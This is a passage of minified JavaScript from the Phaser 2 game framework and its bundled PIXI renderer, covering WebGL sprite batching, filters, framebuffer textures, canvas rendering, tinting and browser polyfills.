s.bindTexture(s.TEXTURE_2D,t._glTextures[s.id]);s.drawElements(s.TRIANGLES,6*e,s.UNSIGNED_SHORT,6*i*2),this.renderSession.drawCount++}},L.WebGLSpriteBatch.prototype.stop=function(){this.flush(),this.dirty=!0},L.WebGLSpriteBatch.prototype.start=function(){this.dirty=!0},L.WebGLSpriteBatch.prototype.destroy=function(){this.vertices=null,this.indices=null,this.gl.deleteBuffer(this.vertexBuffer),this.gl.deleteBuffer(this.indexBuffer),this.currentBaseTexture=null,this.gl=null},L.WebGLFastSpriteBatch=function(t){this.vertSize=11,this.maxSize=6e3,this.size=this.maxSize;var e=4*this.size*this.vertSize,i=6*this.maxSize;this.vertices=new Float32Array(e),this.indices=new Uint16Array(i),this.vertexBuffer=null,this.indexBuffer=null;for(var s=this.lastIndexCount=0,r=0;s<i;s+=6,r+=4)this.indices[s+0]=r+0,this.indices[s+1]=r+1,this.indices[s+2]=r+2,this.indices[s+3]=r+0,this.indices[s+4]=r+2,this.indices[s+5]=r+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.currentBlendMode=0,this.renderSession=null,this.shader=null,this.matrix=null,this.setContext(t)},L.WebGLFastSpriteBatch.prototype.constructor=L.WebGLFastSpriteBatch,L.WebGLFastSpriteBatch.prototype.setContext=function(t){this.gl=t,this.vertexBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.indices,t.STATIC_DRAW),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertices,t.DYNAMIC_DRAW)},L.WebGLFastSpriteBatch.prototype.begin=function(t,e){this.renderSession=e,this.shader=this.renderSession.shaderManager.fastShader,this.matrix=t.worldTransform.toArray(!0),this.start()},L.WebGLFastSpriteBatch.prototype.end=function(){this.flush()},L.WebGLFastSpriteBatch.prototype.render=function(t){var e=t.children,i=e[0];if(i.texture._uvs){this.currentBaseTexture=i.texture.baseTexture,i.blendMode!==this.renderSession.blendModeManager.currentBlendMode&&(this.flush(),this.renderSession.blendModeManager.setBlendMode(i.blendMode));var s=this.currentBaseTexture.textureIndex,r=this.gl;r.activeTexture(r.TEXTURE0+s),r.bindTexture(r.TEXTURE_2D,this.currentBaseTexture._glTextures[r.id]),L.WebGLRenderer.textureArray[s]=this.currentBaseTexture;for(var n=0,a=e.length;n<a;n++)this.renderSprite(e[n]);this.flush()}},L.WebGLFastSpriteBatch.prototype.renderSprite=function(t){var e=t.texture.baseTexture,i=this.gl,s=t.texture.baseTexture.textureIndex;if((L.WebGLRenderer.textureArray[s]==e||!e._glTextures[i.id]||t.texture.baseTexture.skipRender||(this.flush(),i.activeTexture(i.TEXTURE0+s),i.bindTexture(i.TEXTURE_2D,e._glTextures[i.id]),L.WebGLRenderer.textureArray[s]=e,t.texture._uvs))&&t.visible){var r,n,a,o,h,l,u,c,d=this.vertices;if(r=t.texture._uvs,n=t.texture.frame.width,a=t.texture.frame.height,t.texture.trim){var p=t.texture.trim;o=(h=p.x-t.anchor.x*p.width)+t.texture.crop.width,l=(u=p.y-t.anchor.y*p.height)+t.texture.crop.height}else o=n*(1-t.anchor.x),h=n*-t.anchor.x,l=a*(1-t.anchor.y),u=a*-t.anchor.y;c=4*this.currentBatchSize*this.vertSize,d[c++]=h,d[c++]=u,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x0,d[c++]=r.y1,d[c++]=t.alpha,d[c++]=s,d[c++]=o,d[c++]=u,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x1,d[c++]=r.y1,d[c++]=t.alpha,d[c++]=s,d[c++]=o,d[c++]=l,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x2,d[c++]=r.y2,d[c++]=t.alpha,d[c++]=s,d[c++]=h,d[c++]=l,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x3,d[c++]=r.y3,d[c++]=t.alpha,d[c++]=s,this.currentBatchSize++,this.currentBatchSize>=this.size&&this.flush()}},L.WebGLFastSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var t=this.gl;if(this.currentBaseTexture._glTextures[t.id]){if(this.currentBatchSize>.5*this.size)t.bufferSubData(t.ARRAY_BUFFER,0,this.vertices);else{var e=this.vertices.subarray(0,4*this.currentBatchSize*this.vertSize);t.bufferSubData(t.ARRAY_BUFFER,0,e)}t.drawElements(t.TRIANGLES,6*this.currentBatchSize,t.UNSIGNED_SHORT,0),this.currentBatchSize=0,this.renderSession.drawCount++}else this.renderSession.renderer.updateTexture(this.currentBaseTexture,t)}},L.WebGLFastSpriteBatch.prototype.stop=function(){this.flush()},L.WebGLFastSpriteBatch.prototype.start=function(){var t=this.gl;t.activeTexture(t.TEXTURE0),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var e=this.renderSession.projection;t.uniform2f(this.shader.projectionVector,e.x,e.y),t.uniformMatrix3fv(this.shader.uMatrix,!1,this.matrix);var i=4*this.vertSize;t.vertexAttribPointer(this.shader.aVertexPosition,2,t.FLOAT,!1,i,0),t.vertexAttribPointer(this.shader.aPositionCoord,2,t.FLOAT,!1,i,8),t.vertexAttribPointer(this.shader.aScale,2,t.FLOAT,!1,i,16),t.vertexAttribPointer(this.shader.aRotation,1,t.FLOAT,!1,i,24),t.vertexAttribPointer(this.shader.aTextureCoord,2,t.FLOAT,!1,i,28),t.vertexAttribPointer(this.shader.colorAttribute,1,t.FLOAT,!1,i,36),t.vertexAttribPointer(this.shader.aTextureIndex,1,t.FLOAT,!1,i,40)},L.WebGLFilterManager=function(){this.filterStack=[],this.offsetX=0,this.offsetY=0},L.WebGLFilterManager.prototype.constructor=L.WebGLFilterManager,L.WebGLFilterManager.prototype.setContext=function(t){this.gl=t,this.texturePool=[],this.initShaderBuffers()},L.WebGLFilterManager.prototype.begin=function(t,e){this.renderSession=t,this.defaultShader=t.shaderManager.defaultShader;var i=this.renderSession.projection;this.width=2*i.x,this.height=2*-i.y,this.buffer=e},L.WebGLFilterManager.prototype.pushFilter=function(t){var e=this.gl,i=this.renderSession.projection,s=this.renderSession.offset;t._filterArea=t.target.filterArea||t.target.getBounds(),t._previous_stencil_mgr=this.renderSession.stencilManager,this.renderSession.stencilManager=new L.WebGLStencilManager,this.renderSession.stencilManager.setContext(e),e.disable(e.STENCIL_TEST),this.filterStack.push(t);var r=t.filterPasses[0];this.offsetX+=t._filterArea.x,this.offsetY+=t._filterArea.y;var n=this.texturePool.pop();n?n.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution):n=new L.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),e.bindTexture(e.TEXTURE_2D,n.texture);var a=t._filterArea,o=r.padding;a.x-=o,a.y-=o,a.width+=2*o,a.height+=2*o,a.x<0&&(a.x=0),a.width>this.width&&(a.width=this.width),a.y<0&&(a.y=0),a.height>this.height&&(a.height=this.height),e.bindFramebuffer(e.FRAMEBUFFER,n.frameBuffer),e.viewport(0,0,a.width*this.renderSession.resolution,a.height*this.renderSession.resolution),i.x=a.width/2,i.y=-a.height/2,s.x=-a.x,s.y=-a.y,e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.clear(e.COLOR_BUFFER_BIT),t._glFilterTexture=n},L.WebGLFilterManager.prototype.popFilter=function(){var t=this.gl,e=this.filterStack.pop(),i=e._filterArea,s=e._glFilterTexture,r=this.renderSession.projection,n=this.renderSession.offset;if(1<e.filterPasses.length){t.viewport(0,0,i.width*this.renderSession.resolution,i.height*this.renderSession.resolution),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=0,this.vertexArray[1]=i.height,this.vertexArray[2]=i.width,this.vertexArray[3]=i.height,this.vertexArray[4]=0,this.vertexArray[5]=0,this.vertexArray[6]=i.width,this.vertexArray[7]=0,t.bufferSubData(t.ARRAY_BUFFER,0,this.vertexArray),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=i.width/this.width,this.uvArray[5]=i.height/this.height,this.uvArray[6]=i.width/this.width,this.uvArray[7]=i.height/this.height,t.bufferSubData(t.ARRAY_BUFFER,0,this.uvArray);var a=s,o=this.texturePool.pop();o||(o=new L.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution)),o.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),t.bindFramebuffer(t.FRAMEBUFFER,o.frameBuffer),t.clear(t.COLOR_BUFFER_BIT),t.disable(t.BLEND);for(var h=0;h<e.filterPasses.length-1;h++){var l=e.filterPasses[h];t.bindFramebuffer(t.FRAMEBUFFER,o.frameBuffer),t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,a.texture),this.applyFilterPass(l,i,i.width,i.height);var u=a;a=o,o=u}t.enable(t.BLEND),s=a,this.texturePool.push(o)}var c=e.filterPasses[e.filterPasses.length-1];this.offsetX-=i.x,this.offsetY-=i.y;var d=this.width,p=this.height,f=0,m=0,g=this.buffer;if(0===this.filterStack.length)t.colorMask(!0,!0,!0,!0);else{var y=this.filterStack[this.filterStack.length-1];d=(i=y._filterArea).width,p=i.height,f=i.x,m=i.y,g=y._glFilterTexture.frameBuffer}r.x=d/2,r.y=-p/2,n.x=f,n.y=m;var v=(i=e._filterArea).x-f,_=i.y-m;t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=v,this.vertexArray[1]=_+i.height,this.vertexArray[2]=v+i.width,this.vertexArray[3]=_+i.height,this.vertexArray[4]=v,this.vertexArray[5]=_,this.vertexArray[6]=v+i.width,this.vertexArray[7]=_,t.bufferSubData(t.ARRAY_BUFFER,0,this.vertexArray),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=i.width/this.width,this.uvArray[5]=i.height/this.height,this.uvArray[6]=i.width/this.width,this.uvArray[7]=i.height/this.height,t.bufferSubData(t.ARRAY_BUFFER,0,this.uvArray),t.viewport(0,0,d*this.renderSession.resolution,p*this.renderSession.resolution),t.bindFramebuffer(t.FRAMEBUFFER,g),t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s.texture),this.renderSession.stencilManager&&this.renderSession.stencilManager.destroy(),this.renderSession.stencilManager=e._previous_stencil_mgr,e._previous_stencil_mgr=null,0<this.renderSession.stencilManager.count?t.enable(t.STENCIL_TEST):t.disable(t.STENCIL_TEST),this.applyFilterPass(c,i,d,p),this.texturePool.push(s),e._glFilterTexture=null},L.WebGLFilterManager.prototype.applyFilterPass=function(t,e,i,s){var r=this.gl,n=t.shaders[r.id];n||((n=new L.PixiShader(r)).fragmentSrc=t.fragmentSrc,n.uniforms=t.uniforms,n.init(!0),t.shaders[r.id]=n),this.renderSession.shaderManager.setShader(n),r.uniform2f(n.projectionVector,i/2,-s/2),r.uniform2f(n.offsetVector,0,0),t.uniforms.dimensions&&(t.uniforms.dimensions.value[0]=this.width,t.uniforms.dimensions.value[1]=this.height,t.uniforms.dimensions.value[2]=this.vertexArray[0],t.uniforms.dimensions.value[3]=this.vertexArray[5]),n.syncUniforms(),r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer),r.vertexAttribPointer(n.aVertexPosition,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ARRAY_BUFFER,this.uvBuffer),r.vertexAttribPointer(n.aTextureCoord,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ARRAY_BUFFER,this.colorBuffer),r.vertexAttribPointer(n.colorAttribute,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,this.indexBuffer),r.drawElements(r.TRIANGLES,6,r.UNSIGNED_SHORT,0),this.renderSession.drawCount++},L.WebGLFilterManager.prototype.initShaderBuffers=function(){var t=this.gl;this.vertexBuffer=t.createBuffer(),this.uvBuffer=t.createBuffer(),this.colorBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),this.vertexArray=new Float32Array([0,0,1,0,0,1,1,1]),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertexArray,t.STATIC_DRAW),this.uvArray=new Float32Array([0,0,1,0,0,1,1,1]),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),t.bufferData(t.ARRAY_BUFFER,this.uvArray,t.STATIC_DRAW),this.colorArray=new Float32Array([1,16777215,1,16777215,1,16777215,1,16777215]),t.bindBuffer(t.ARRAY_BUFFER,this.colorBuffer),t.bufferData(t.ARRAY_BUFFER,this.colorArray,t.STATIC_DRAW),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,new Uint16Array([0,1,2,1,3,2]),t.STATIC_DRAW)},L.WebGLFilterManager.prototype.destroy=function(){var t=this.gl;this.filterStack=null,this.offsetX=0;for(var e=this.offsetY=0;e<this.texturePool.length;e++)this.texturePool[e].destroy();this.texturePool=null,t.deleteBuffer(this.vertexBuffer),t.deleteBuffer(this.uvBuffer),t.deleteBuffer(this.colorBuffer),t.deleteBuffer(this.indexBuffer)};var f={36054:"Incomplete attachment",36055:"Missing attachment",36057:"Incomplete dimensions",36061:"Framebuffer unsupported"};function n(t,e,i,s,r){var n,a,o,h,l,u,c=t.createFramebuffer(),d=t.createRenderbuffer(),p=null;return t.activeTexture(t.TEXTURE0+r),t.bindFramebuffer(t.FRAMEBUFFER,c),t.bindRenderbuffer(t.RENDERBUFFER,d),t.framebufferRenderbuffer(t.FRAMEBUFFER,t.DEPTH_STENCIL_ATTACHMENT,t.RENDERBUFFER,this.renderBuffer),o=e,h=i,l=s,u=(a=t).createTexture(),a.bindTexture(a.TEXTURE_2D,u),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,l===L.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,l===L.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,o,h,0,a.RGBA,a.UNSIGNED_BYTE,null),p=u,t.framebufferTexture2D(t.FRAMEBUFFER,t.COLOR_ATTACHMENT0,t.TEXTURE_2D,p,0),(n=t.checkFramebufferStatus(t.FRAMEBUFFER))!==t.FRAMEBUFFER_COMPLETE&&console.error("Incomplete GL framebuffer. ",f[n]),c.width=e,c.height=i,c.targetTexture=p,c.renderBuffer=d,c}return L.FilterTexture=function(t,e,i,s,r){r="number"==typeof r?r:0,this.gl=t,this.frameBuffer=n(t,e,i,s||L.scaleModes.DEFAULT,r),this.texture=this.frameBuffer.targetTexture,this.width=e,this.height=i,this.renderBuffer=this.frameBuffer.renderBuffer},L.FilterTexture.prototype.constructor=L.FilterTexture,L.FilterTexture.prototype.clear=function(){var t=this.gl;t.clearColor(0,0,0,0),t.clear(t.COLOR_BUFFER_BIT)},L.FilterTexture.prototype.resize=function(t,e){if(this.width!==t||this.height!==e){this.width=t,this.height=e;var i=this.gl;i.bindTexture(i.TEXTURE_2D,this.texture),i.texImage2D(i.TEXTURE_2D,0,i.RGBA,t,e,0,i.RGBA,i.UNSIGNED_BYTE,null),i.bindRenderbuffer(i.RENDERBUFFER,this.renderBuffer),i.renderbufferStorage(i.RENDERBUFFER,i.DEPTH_STENCIL,t,e)}},L.FilterTexture.prototype.destroy=function(){var t=this.gl;t.deleteFramebuffer(this.frameBuffer),t.deleteTexture(this.texture),this.frameBuffer=null,this.texture=null},L.CanvasBuffer=function(t,e){this.width=t,this.height=e,this.canvas=Phaser.CanvasPool.create(this,this.width,this.height),this.context=this.canvas.getContext("2d"),this.canvas.width=t,this.canvas.height=e},L.CanvasBuffer.prototype.constructor=L.CanvasBuffer,L.CanvasBuffer.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.width,this.height)},L.CanvasBuffer.prototype.resize=function(t,e){this.width=this.canvas.width=t,this.height=this.canvas.height=e},L.CanvasBuffer.prototype.destroy=function(){Phaser.CanvasPool.remove(this)},L.CanvasMaskManager=function(){},L.CanvasMaskManager.prototype.constructor=L.CanvasMaskManager,L.CanvasMaskManager.prototype.pushMask=function(t,e){var i=e.context;i.save();var s=t.alpha,r=t.worldTransform,n=e.resolution;i.setTransform(r.a*n,r.b*n,r.c*n,r.d*n,r.tx*n,r.ty*n),L.CanvasGraphics.renderGraphicsMask(t,i),i.clip(),t.worldAlpha=s},L.CanvasMaskManager.prototype.popMask=function(t){t.context.restore()},L.CanvasTinter=function(){},L.CanvasTinter.getTintedTexture=function(t,e){var i=t.tintedTexture||Phaser.CanvasPool.create(this);return L.CanvasTinter.tintMethod(t.texture,e,i),i},L.CanvasTinter.tintWithMultiply=function(t,e,i){var s=i.getContext("2d"),r=t.crop,n=r.width,a=r.height;t.rotated&&(n=a,a=r.width),i.width===n&&i.height===a||(i.width=n,i.height=a),s.clearRect(0,0,n,a),s.fillStyle="#"+("00000"+(0|e).toString(16)).substr(-6),s.fillRect(0,0,n,a),s.globalCompositeOperation="multiply",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a),s.globalCompositeOperation="destination-atop",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a)},L.CanvasTinter.tintWithPerPixel=function(t,e,i){var s=i.getContext("2d"),r=t.crop,n=r.width,a=r.height;t.rotated&&(n=a,a=r.width),i.width===n&&i.height===a||(i.width=n,i.height=a),s.globalCompositeOperation="copy",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a);for(var o=Phaser.Color.hexToRGBArray(e),h=o[0],l=o[1],u=o[2],c=s.getImageData(0,0,n,a),d=c.data,p=0;p<d.length;p+=4)if(d[p+0]*=h,d[p+1]*=l,d[p+2]*=u,!L.CanvasTinter.canHandleAlpha){var f=d[p+3];d[p+0]/=255/f,d[p+1]/=255/f,d[p+2]/=255/f}s.putImageData(c,0,0)},L.CanvasRenderer=function(t,e){if(this.game=t,this.type=Phaser.CANVAS,this.resolution=t.resolution,this.clearBeforeRender=t.clearBeforeRender,this.transparent=t.transparent,this.autoResize=!1,this.width=t.width*this.resolution,this.height=t.height*this.resolution,this.view=t.canvas,this.context=this.view.getContext("2d",{alpha:this.transparent}),!this.context)throw new Error("Failed to create a Canvas 2d context.");this.refresh=!0,this.count=0,this.maskManager=new L.CanvasMaskManager,this.renderSession={context:this.context,maskManager:this.maskManager,scaleMode:null,smoothProperty:Phaser.Canvas.getSmoothingPrefix(this.context),roundPixels:e.roundPixels||!1},this.mapBlendModes(),this.resize(this.width,this.height)},L.CanvasRenderer.prototype.constructor=L.CanvasRenderer,L.CanvasRenderer.prototype.render=function(t){this.context.setTransform(1,0,0,1,0,0),this.context.globalAlpha=1,this.renderSession.currentBlendMode=0,this.renderSession.shakeX=this.game.camera._shake.x,this.renderSession.shakeY=this.game.camera._shake.y,this.context.globalCompositeOperation="source-over",navigator.isCocoonJS&&this.view.screencanvas&&(this.context.fillStyle="black",this.context.clear()),this.clearBeforeRender&&(this.transparent?this.context.clearRect(0,0,this.width,this.height):t._bgColor&&(this.context.fillStyle=t._bgColor.rgba,this.context.fillRect(0,0,this.width,this.height))),this.renderDisplayObject(t)},L.CanvasRenderer.prototype.postRender=function(){},L.CanvasRenderer.prototype.setTexturePriority=function(){},L.CanvasRenderer.prototype.destroy=function(t){void 0===t&&(t=!0),t&&this.view.parent&&this.view.parent.removeChild(this.view),this.view=null,this.context=null,this.maskManager=null,this.renderSession=null},L.CanvasRenderer.prototype.resize=function(t,e){this.width=t*this.resolution,this.height=e*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.renderSession.smoothProperty&&(this.context[this.renderSession.smoothProperty]=this.renderSession.scaleMode===L.scaleModes.LINEAR)},L.CanvasRenderer.prototype.renderDisplayObject=function(t,e,i){this.renderSession.context=e||this.context,this.renderSession.resolution=this.resolution,t._renderCanvas(this.renderSession,i)},L.CanvasRenderer.prototype.mapBlendModes=function(){if(!L.blendModesCanvas){var t=[],e=L.blendModes,i=this.game.device.canUseMultiply;t[e.NORMAL]="source-over",t[e.ADD]="lighter",t[e.MULTIPLY]=i?"multiply":"source-over",t[e.SCREEN]=i?"screen":"source-over",t[e.OVERLAY]=i?"overlay":"source-over",t[e.DARKEN]=i?"darken":"source-over",t[e.LIGHTEN]=i?"lighten":"source-over",t[e.COLOR_DODGE]=i?"color-dodge":"source-over",t[e.COLOR_BURN]=i?"color-burn":"source-over",t[e.HARD_LIGHT]=i?"hard-light":"source-over",t[e.SOFT_LIGHT]=i?"soft-light":"source-over",t[e.DIFFERENCE]=i?"difference":"source-over",t[e.EXCLUSION]=i?"exclusion":"source-over",t[e.HUE]=i?"hue":"source-over",t[e.SATURATION]=i?"saturation":"source-over",t[e.COLOR]=i?"color":"source-over",t[e.LUMINOSITY]=i?"luminosity":"source-over",L.blendModesCanvas=t}},L.BaseTexture=function(t,e,i){this.resolution=i||1,this.width=100,this.height=100,this.scaleMode=e||L.scaleModes.DEFAULT,this.hasLoaded=!1,this.source=t,this.premultipliedAlpha=!0,this._glTextures=[],this.mipmap=!1,this.textureIndex=0,this._dirty=[!0,!0,!0,!0],t&&((this.source.complete||this.source.getContext)&&this.source.width&&this.source.height&&(this.hasLoaded=!0,this.width=this.source.naturalWidth||this.source.width,this.height=this.source.naturalHeight||this.source.height,this.dirty()),this.skipRender=!1,this._powerOf2=!1)},L.BaseTexture.prototype.constructor=L.BaseTexture,L.BaseTexture.prototype.forceLoaded=function(t,e){this.hasLoaded=!0,this.width=t,this.height=e,this.dirty()},L.BaseTexture.prototype.destroy=function(){this.source&&Phaser.CanvasPool.removeByCanvas(this.source),this.source=null,this.unloadFromGPU()},L.BaseTexture.prototype.dirty=function(){for(var t=0;t<this._glTextures.length;t++)this._dirty[t]=!0},L.BaseTexture.prototype.unloadFromGPU=function(){this.dirty();for(var t=this._glTextures.length-1;0<=t;t--){var e=this._glTextures[t],i=L.glContexts[t];i&&e&&i.deleteTexture(e)}this._glTextures.length=0,this.dirty()},L.BaseTexture.fromCanvas=function(t,e,i){return 0===t.width&&(t.width=1),0===t.height&&(t.height=1),i=i||1,new L.BaseTexture(t,e,i)},L.TextureSilentFail=!1,L.Texture=function(t,e,i,s){this.noFrame=!1,e||(this.noFrame=!0,e=new L.Rectangle(0,0,1,1)),t instanceof L.Texture&&(t=t.baseTexture),this.baseTexture=t,this.frame=e,this.trim=s,this.valid=!1,this.isTiling=!1,this.requiresUpdate=!1,this.requiresReTint=!1,this._uvs=null,this.width=0,this.height=0,this.crop=i||new L.Rectangle(0,0,1,1),this.rotated=!1,t.hasLoaded&&(this.noFrame&&(e=new L.Rectangle(0,0,t.width,t.height)),this.setFrame(e))},L.Texture.prototype.constructor=L.Texture,L.Texture.prototype.onBaseTextureLoaded=function(){var t=this.baseTexture;this.noFrame&&(this.frame=new L.Rectangle(0,0,t.width,t.height)),this.setFrame(this.frame)},L.Texture.prototype.destroy=function(t){t&&this.baseTexture.destroy(),this.valid=!1},L.Texture.prototype.setFrame=function(t){if(this.noFrame=!1,this.frame=t,this.width=t.width,this.height=t.height,this.crop.x=t.x,this.crop.y=t.y,this.crop.width=t.width,this.crop.height=t.height,this.trim||!(t.x+t.width>this.baseTexture.width||t.y+t.height>this.baseTexture.height))this.valid=t&&t.width&&t.height&&this.baseTexture.source&&this.baseTexture.hasLoaded,this.trim&&(this.width=this.trim.width,this.height=this.trim.height,this.frame.width=this.trim.width,this.frame.height=this.trim.height),this.valid&&this._updateUvs();else{if(!L.TextureSilentFail)throw new Error("Texture Error: frame does not fit inside the base Texture dimensions "+this);this.valid=!1}},L.Texture.prototype._updateUvs=function(){this._uvs||(this._uvs=new L.TextureUvs);var t=this.crop,e=this.baseTexture.width,i=this.baseTexture.height;this._uvs.x0=t.x/e,this._uvs.y0=t.y/i,this._uvs.x1=(t.x+t.width)/e,this._uvs.y1=t.y/i,this._uvs.x2=(t.x+t.width)/e,this._uvs.y2=(t.y+t.height)/i,this._uvs.x3=t.x/e,this._uvs.y3=(t.y+t.height)/i},L.Texture.prototype._updateUvsInverted=function(){this._uvs||(this._uvs=new L.TextureUvs);var t=this.crop,e=this.baseTexture.width,i=this.baseTexture.height;this._uvs.x0=t.x/e,this._uvs.y0=t.y/i,this._uvs.x1=(t.x+t.height)/e,this._uvs.y1=t.y/i,this._uvs.x2=(t.x+t.height)/e,this._uvs.y2=(t.y+t.width)/i,this._uvs.x3=t.x/e,this._uvs.y3=(t.y+t.width)/i},L.Texture.fromCanvas=function(t,e){var i=L.BaseTexture.fromCanvas(t,e);return new L.Texture(i)},L.TextureUvs=function(){this.x0=0,this.y0=0,this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.x3=0,this.y3=0},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=L),exports.PIXI=L):"undefined"!=typeof define&&define.amd?define("PIXI",t.PIXI=L):t.PIXI=L,L}.call(this),function(){var n,t=this,W=W||{VERSION:"2.20.2",AUTO:0,CANVAS:1,WEBGL:2,HEADLESS:3,WEBGL_MULTI:4,NONE:0,LEFT:1,RIGHT:2,UP:3,DOWN:4,SPRITE:0,BUTTON:1,IMAGE:2,GRAPHICS:3,TEXT:4,TILESPRITE:5,BITMAPTEXT:6,GROUP:7,RENDERTEXTURE:8,TILEMAP:9,TILEMAPLAYER:10,EMITTER:11,POLYGON:12,BITMAPDATA:13,CANVAS_FILTER:14,WEBGL_FILTER:15,ELLIPSE:16,SPRITEBATCH:17,RETROFONT:18,POINTER:19,ROPE:20,CIRCLE:21,RECTANGLE:22,LINE:23,MATRIX:24,POINT:25,ROUNDEDRECTANGLE:26,CREATURE:27,VIDEO:28,PENDING_ATLAS:-1,HORIZONTAL:0,VERTICAL:1,LANDSCAPE:0,PORTRAIT:1,ANGLE_UP:270,ANGLE_DOWN:90,ANGLE_LEFT:180,ANGLE_RIGHT:0,ANGLE_NORTH_EAST:315,ANGLE_NORTH_WEST:225,ANGLE_SOUTH_EAST:45,ANGLE_SOUTH_WEST:135,TOP_LEFT:0,TOP_CENTER:1,TOP_RIGHT:2,LEFT_TOP:3,LEFT_CENTER:4,LEFT_BOTTOM:5,CENTER:6,RIGHT_TOP:7,RIGHT_CENTER:8,RIGHT_BOTTOM:9,BOTTOM_LEFT:10,BOTTOM_CENTER:11,BOTTOM_RIGHT:12,blendModes:{NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16},scaleModes:{DEFAULT:0,LINEAR:0,NEAREST:1},PIXI:PIXI||{},_UID:0,_ID:0};if("undefined"!=typeof AudioBufferSourceNode&&(AudioBufferSourceNode.prototype.start||(AudioBufferSourceNode.prototype.start=AudioBufferSourceNode.prototype.noteGrainOn),AudioBufferSourceNode.prototype.stop||(AudioBufferSourceNode.prototype.stop=AudioBufferSourceNode.prototype.noteOff)),Math.trunc||(Math.trunc=function(t){return t<0?Math.ceil(t):Math.floor(t)}),Function.prototype.bind||(Function.prototype.bind=(n=Array.prototype.slice,function(e){var i=this,s=n.call(arguments,1);if("function"!=typeof i)throw new TypeError;function r(){var t=s.concat(n.call(arguments));i.apply(this instanceof r?this:e,t)}return r.prototype=function t(e){if(e&&(t.prototype=e),!(this instanceof t))return new t}(i.prototype),r})),Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),Array.prototype.forEach||(Array.prototype.forEach=function(t){"use strict";if(null==this)throw new TypeError;var e=Object(this),i=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var s=2<=arguments.length?arguments[1]:void 0,r=0;r<i;r++)r in e&&t.call(s,e[r],r,e)}),"function"!=typeof window.Uint32Array&&"object"!=typeof window.Uint32Array){var e=function(t){var e=new Array;window[t]=function(t){if("number"==typeof t){Array.call(this,t),this.length=t;for(var e=0;e<this.length;e++)this[e]=0}else{Array.call(this,t.length),this.length=t.length;for(e=0;e<this.length;e++)this[e]=t[e]}},window[t].prototype=e,window[t].constructor=window[t]};e("Float32Array"),e("Uint32Array"),e("Uint16Array"),e("Int16Array"),e("ArrayBuffer")}for(var i in window.console||(window.console={},window.console.log=window.console.assert=function(){},window.console.warn=window.console.assert=function(){}),Object.assign||(Object.assign=function(t,e){"use strict";if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var i=Object(t),s=Object.prototype.hasOwnProperty,r=1;r<arguments.length;r++){var n=arguments[r];if(null!=n)for(var a in n)s.call(n,a)&&(i[a]=n[a])}return i}),W.Utils={defaults:function(t,e){for(var i=Object.keys(e),s=0,r=i.length;s<r;s++){var n=i[s];void 0===t[n]&&(t[n]=e[n])}return t},reverseString:function(t){return 